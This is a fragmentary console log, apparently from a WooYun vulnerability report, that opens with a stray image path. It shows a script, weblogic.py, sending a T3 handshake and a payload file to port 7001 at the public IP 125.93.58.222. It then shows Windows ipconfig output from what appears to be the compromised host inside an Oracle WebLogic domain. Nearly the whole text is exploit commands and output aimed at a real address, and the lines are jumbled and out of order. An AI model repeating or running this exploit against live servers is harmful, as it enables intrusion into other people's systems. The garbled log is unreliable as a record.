 连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::10ee:17da:8d99:4d16%16
IPv4 地址 . . . . . . . . . . . . : 10.1.250.8
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.250.254
道适配器 isatap.{ED58DB78-71C9-4339-84DC-AC6D572983AB}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6ab8:e3:99c:f5fe:5f7
本地链接 IPv6 地址. . . . . . . . : fe80::e3:99c:f5fe:5f7%15
默认网关. . . . . . . . . . . . . : ::
\oracle\Middleware\user_projects\domains\zyy_domain>
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 125.93.58.222 7001 111.bin
connecting to 125.93.58.222 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org